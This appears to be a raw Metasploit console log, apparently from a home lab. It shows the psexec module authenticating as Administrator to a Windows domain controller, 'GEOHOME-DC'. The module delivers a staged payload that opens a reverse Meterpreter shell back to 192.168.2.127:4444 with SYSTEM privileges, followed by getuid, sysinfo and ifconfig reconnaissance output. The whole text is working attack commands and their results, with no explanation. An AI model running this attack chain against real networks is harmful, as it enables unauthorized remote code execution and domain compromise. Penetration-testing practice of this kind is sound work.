 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.2.127:4444
[*] 192.168.2.16:445 - Connecting to the server...
[*] 192.168.2.16:445 - Authenticating to 192.168.2.16:445|GEOHOME as user 'Administrator'...
[*] 192.168.2.16:445 - Selecting PowerShell target
[*] 192.168.2.16:445 - Executing the payload...
[+] 192.168.2.16:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.2.16
[*] Meterpreter session 2 opened (192.168.2.127:4444 -> 192.168.2.16:50284) at 2022-05-21 11:28:18 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : GEOHOME-DC
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : GEOHOME
Logged On Users : 8
Meterpreter     : x86/windows
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 10
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:6e:16:d7
MTU          : 1500
IPv4 Address : 192.168.2.16
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::15be:460b:f342:aaea
IPv6 Netmask : ffff:ffff:ffff:ffff::